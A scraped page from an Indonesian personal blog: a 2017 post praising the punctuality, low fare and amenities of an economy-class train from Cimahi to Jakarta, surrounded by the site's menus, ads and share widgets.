							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3445" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/03/03/pengalaman-praktis-dan-cepat-menjual-mobil-bekas-lewat-olx-authos/" title="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2024/03/jazz-3.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/03/03/pengalaman-praktis-dan-cepat-menjual-mobil-bekas-lewat-olx-authos/" title="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos">Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 3, 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/11/01/kerennya-toyota-sienta-hybrid-warna-putih-di-jepang/" title="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/sienta.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/01/kerennya-toyota-sienta-hybrid-warna-putih-di-jepang/" title="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang">Kerennya Toyota Sienta Hybrid Warna Putih di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 1, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/10/18/spesifikasi-dan-penampakan-honda-freed-hybrid-di-jepang/" title="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/10/honda-freed.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/10/18/spesifikasi-dan-penampakan-honda-freed-hybrid-di-jepang/" title="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang">Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 18, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/10/14/penampakan-toyota-sienta-hitam-metalic-di-jepang/" title="Penampakan Toyota Sienta Hitam Metalic di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/10/img_3144-1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Penampakan Toyota Sienta Hitam Metalic di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/10/14/penampakan-toyota-sienta-hitam-metalic-di-jepang/" title="Penampakan Toyota Sienta Hitam Metalic di Jepang">Penampakan Toyota Sienta Hitam Metalic di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2016</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3442" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" title="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" title="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia">8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 22, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/gold-coast-australia-tempat-wisata-para-sultan/" title="Gold Coast, Australia : Tempat Wisata Para Sultan"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_225221_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Gold Coast, Australia : Tempat Wisata Para Sultan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/gold-coast-australia-tempat-wisata-para-sultan/" title="Gold Coast, Australia : Tempat Wisata Para Sultan">Gold Coast, Australia : Tempat Wisata Para Sultan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/tesla-dipake-uber-di-brisbane-dan-sydney-australia/" title="Tesla Dipake Uber di Brisbane dan Sydney Australia"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_153217_Uber_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tesla Dipake Uber di Brisbane dan Sydney Australia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/tesla-dipake-uber-di-brisbane-dan-sydney-australia/" title="Tesla Dipake Uber di Brisbane dan Sydney Australia">Tesla Dipake Uber di Brisbane dan Sydney Australia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/" title="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_102750_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/" title="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House">Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-13029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13029"><a href="https://nazroel.id/buku/">Buku &#038; Paten</a></li>
</ul></div>										<a href="https://nazroel.id/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://nazroel.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://nazroel.id/category/catatan-harian/">Catatan Harian</a><span class="delimiter">/</span><a href="https://nazroel.id/category/catatan-harian/indonesia-hiburan/">Indonesia</a><span class="delimiter">/</span><span class="current">Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/nazroel.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"Catatan Harian","@id":"https:\/\/nazroel.id\/category\/catatan-harian\/"}},{"@type":"ListItem","position":3,"item":{"name":"Indonesia","@id":"https:\/\/nazroel.id\/category\/catatan-harian\/indonesia-hiburan\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- nazroel responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="8838024773"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-12819 post type-post status-publish format-standard has-post-thumbnail  category-indonesia-hiburan category-traveling tag-ekonomi tag-kereta-api" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?resize=660%2C330&amp;ssl=1" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?resize=660%2C330&amp;ssl=1 660w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?resize=1050%2C525&amp;ssl=1 1050w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?zoom=2&amp;resize=660%2C330 1320w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?zoom=3&amp;resize=660%2C330 1980w" sizes="(max-width: 660px) 100vw, 660px" data-attachment-id="12818" data-permalink="https://nazroel.id/20170826_074620/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=5312%2C2988&amp;ssl=1" data-orig-size="5312,2988" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="20170826_074620" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_074620.jpg?fit=618%2C348&amp;ssl=1" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://nazroel.id/author/nazroelwathoni/" title="">nazroelwathoni </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 26, 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://nazroel.id/category/catatan-harian/indonesia-hiburan/" rel="category tag">Indonesia</a>, <a href="https://nazroel.id/category/hobi/traveling/" rel="category tag">Traveling</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>1,621 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Nazroel.id &#8211; 3 tahun hidup di Jepang dengan sistem transportasi dan lalu lintas yang mumpun sempat terbutakan dengan kecanggihan, kedisiplinan, dan fasilitas yang disediakan pemerintah/perusahaan swasta Jepang.</p>
<p>Ternyata Indonesia sudah mulai bisa berbenah terutama dalam sistem perkeretaapian di Indonesia.&nbsp;</p>
<p>Kembali ditugaskan oleh kampus ke Jakarta, kali ini saya iseng memilih kereta kelas Ekonomi, Argo Parahyangan jurusan Bandung-Jakarta dan naik di Stasiun Cimahi.</p>
<p>Selain fasilitas di Stasiun di benahi, uniknya bangunan peninggalan zaman Belanda tetap dipertahankan. Bangunan yang dulunya terkesan angker dan sering dijadikan uji nyali, kini berubah menjadi sarana yang marketable.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_072346.jpg?w=618" class="wp-image-524 alignnone size-full"></p>
<p>Masuk ke ruang tunggu stasiun dilayani dengan sistem boarding pass dan print ditempat hanya dengan scanning barcode tiket yang sebelumnya bisa dibeli dengan mudah.</p>
<p>Tertulis di Tiket jam 7.47 dan kereta pun datang j 7.45. Kagum dan terheran-heran melihat kereta sudah datang tepat waktu.</p>
<p>Setelah sebelumnya menggunakan kelas Eksekutif, kali ini saya iseng menggunakan kelas ekonomi. Dengan hanya membayar 80 ribu, bisa mendapatkan kursi 2-3 ber-AC dan fasilitas charging, bayangkan travel dengan harga segitu tidak bisa leluasa duduk dan pergi ke toilet kapan pun mau.&nbsp;</p>
<p>Tak hanya itu, mau pesan makan dan minum pun bisa langsung memesan ke pramugari/a kereta yang menghampiri langsung ke tempat duduk. Fasilitas ini bahkan tidak ada di Jepang. Dan yang paling berharga adalah waktu yang pasti karena tanpa macet.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/20170826_083619.jpg?w=618" class="wp-image-523 alignnone size-full"></p>
<p>Indonesia itu bisa seperti negara Maju, paling tidak menyerupai negara tetangga. Asalkan semua saling mendukung program pemerintah dan saling menjaga fasilitas.&nbsp;<br />
Saya yakin pemerintah yang dipilih rakyat langsung saat ini berusaha keras membangun negeri dan memperbaiki sistem yang ada.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-12819"
				class="share-twitter sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-12819"
				>
				<span id="sharing-twitter-12819" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-12819"
				class="share-facebook sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-12819"
				>
				<span id="sharing-facebook-12819" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-12819"
				class="share-tumblr sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-12819"
				>
				<span id="sharing-tumblr-12819" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-12819"
				class="share-linkedin sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-12819"
				>
				<span id="sharing-linkedin-12819" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-12819"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-12819"
				>
				<span id="sharing-whatsapp-12819" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-12819"
				class="share-pinterest sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-12819"
				>
				<span id="sharing-pinterest-12819" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-12819"
				class="share-telegram sd-button share-icon no-text"
				href="https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-12819"
				>
				<span id="sharing-telegram-12819" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-120083718-12819-6972a94647b7b' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=120083718&amp;post_id=12819&amp;origin=nazroel.id&amp;obj_id=120083718-12819-6972a94647b7b' data-name='like-post-frame-120083718-12819-6972a94647b7b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-08-26T02:49:28+00:00","datePublished":"2017-08-26T02:49:28+00:00","dateModified":"2017-08-26T03:22:33+00:00","headline":"Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga","name":"Ternyata Indonesia Bisa Juga, Kereta On Time, Fasilitas Ekonomi Sesuai Harga","keywords":"ekonomi,kereta api","url":"https:\/\/nazroel.id\/2017\/08\/26\/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga\/","description":"Nazroel.id - 3 tahun hidup di Jepang dengan sistem transportasi dan lalu lintas yang mumpun sempat terbutakan dengan kecanggihan, kedisiplinan, dan fasilitas yang disediakan pemerintah\/perusahaan swas","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","logo":{"@type":"ImageObject","url":"http:\/\/nazroel.id\/wp-content\/uploads\/2016\/11\/logo-nazroel-web.jpg"},"sameAs":["https:\/\/www.facebook.com\/nasrulwathoni\/","https:\/\/twitter.com\/nazroel","https:\/\/www.youtube.com\/user\/nazroelwathoni","https:\/\/www.instagram.com\/nazroelwathoni\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/nazroel.id\/2017\/08\/26\/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"nazroelwathoni","url":"https:\/\/nazroel.id\/author\/nazroelwathoni\/"},"articleSection":"Indonesia,Traveling","articleBody":"Nazroel.id - 3 tahun hidup di Jepang dengan sistem transportasi dan lalu lintas yang mumpun sempat terbutakan dengan kecanggihan, kedisiplinan, dan fasilitas yang disediakan pemerintah\/perusahaan swasta Jepang.\n\nTernyata Indonesia sudah mulai bisa berbenah terutama dalam sistem perkeretaapian di Indonesia.&nbsp;\n\nKembali ditugaskan oleh kampus ke Jakarta, kali ini saya iseng memilih kereta kelas Ekonomi, Argo Parahyangan jurusan Bandung-Jakarta dan naik di Stasiun Cimahi.\n\nSelain fasilitas di Stasiun di benahi, uniknya bangunan peninggalan zaman Belanda tetap dipertahankan. Bangunan yang dulunya terkesan angker dan sering dijadikan uji nyali, kini berubah menjadi sarana yang marketable.\n\n\n\nMasuk ke ruang tunggu stasiun dilayani dengan sistem boarding pass dan print ditempat hanya dengan scanning barcode tiket yang sebelumnya bisa dibeli dengan mudah.\n\nTertulis di Tiket jam 7.47 dan kereta pun datang j 7.45. Kagum dan terheran-heran melihat kereta sudah datang tepat waktu.\n\nSetelah sebelumnya menggunakan kelas Eksekutif, kali ini saya iseng menggunakan kelas ekonomi. Dengan hanya membayar 80 ribu, bisa mendapatkan kursi 2-3 ber-AC dan fasilitas charging, bayangkan travel dengan harga segitu tidak bisa leluasa duduk dan pergi ke toilet kapan pun mau.&nbsp;\n\nTak hanya itu, mau pesan makan dan minum pun bisa langsung memesan ke pramugari\/a kereta yang menghampiri langsung ke tempat duduk. Fasilitas ini bahkan tidak ada di Jepang. Dan yang paling berharga adalah waktu yang pasti karena tanpa macet.\n\n\n\nIndonesia itu bisa seperti negara Maju, paling tidak menyerupai negara tetangga. Asalkan semua saling mendukung program pemerintah dan saling menjaga fasilitas.&nbsp;\nSaya yakin pemerintah yang dipilih rakyat langsung saat ini berusaha keras membangun negeri dan memperbaiki sistem yang ada.","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/nazroel.id\/wp-content\/uploads\/2017\/08\/20170826_074620.jpg?fit=5312%2C2988&ssl=1","width":5312,"height":2988}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://nazroel.id/tag/ekonomi/" rel="tag">ekonomi</a> <a href="https://nazroel.id/tag/kereta-api/" rel="tag">kereta api</a></p>

		<div class="e3lan e3lan-post">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="5340973436"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>About nazroelwathoni </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
						Hi, selamat datang di blog pribadi saya yang dikemas santai dan mengutamakan manfaat. Hanya sekedar menuliskan apa yang ada di kepala saya ketika menulis di blog ini. Semoga bermanfaat!		</div><!-- #author-description -->
			<div class="author-social flat-social">
						<a class="social-site" target="_blank" href="http://nazroel.id/"><i class="fa fa-home"></i></a>
									<a class="social-facebook" target="_blank" href="https://www.facebook.com/nasrulwathoni/"><i class="fa fa-facebook"></i></a>
									<a class="social-twitter" target="_blank" href="http://twitter.com/nazroel"><i class="fa fa-twitter"></i><span> @nazroel</span></a>
									<a class="social-linkedin" target="_blank" href="https://www.linkedin.com/in/nasrul-wathoni-4ba27aa6"><i class="fa fa-linkedin"></i></a>
												<a class="social-youtube" target="_blank" href="https://www.youtube.com/user/nazroelwathoni"><i class="fa fa-youtube"></i></a>
															<a class="social-instagram" target="_blank" href="https://www.instagram.com/nazroelwathoni/"><i class="fa fa-instagram"></i></a>
					</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://nazroel.id/2017/08/24/tidak-semua-jurnal-predator-ada-di-bealls-list-metode-indeksasi-scopus-bisa-membuktikannya/" rel="prev"><span>Previous</span> Tidak Semua Jurnal Ada di Beall&#8217;s List adalah Predator, Metode Indeksasi Scopus Bisa Membuktikannya</a></div>
			<div class="post-next"><a href="https://nazroel.id/2017/09/16/cara-mudah-memilih-jurnal-internasional-terindeks-scopus-dengan-scimagojr/" rel="next"><span>Next</span> Cara Mudah Memilih Jurnal Internasional Terindeks Scopus Dengan Scimagojr</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/08/04/5-alasan-mending-memilih-kereta-api-dibanding-travel-bandung-jakarta-pp/">
						<img width="310" height="165" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?zoom=2&amp;resize=310%2C165 620w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?zoom=3&amp;resize=310%2C165 930w" sizes="(max-width: 310px) 100vw, 310px" data-attachment-id="12787" data-permalink="https://nazroel.id/fb_img_1501808335383/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?fit=1440%2C1080&amp;ssl=1" data-orig-size="1440,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1501808335383" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/08/FB_IMG_1501808335383.jpg?fit=618%2C464&amp;ssl=1" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://nazroel.id/2017/08/04/5-alasan-mending-memilih-kereta-api-dibanding-travel-bandung-jakarta-pp/" rel="bookmark">5 Alasan Mending Memilih Kereta Api dibanding Travel Bandung-Jakarta PP</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>August 4, 2017</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/">
					<img width="310" height="165" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?zoom=2&amp;resize=310%2C165 620w, https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?zoom=3&amp;resize=310%2C165 930w" sizes="auto, (max-width: 310px) 100vw, 310px" data-attachment-id="16697" data-permalink="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/screenshot_20231006_013333_gallery_11zon/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?fit=1079%2C806&amp;ssl=1" data-orig-size="1079,806" data-comments-opened="1" 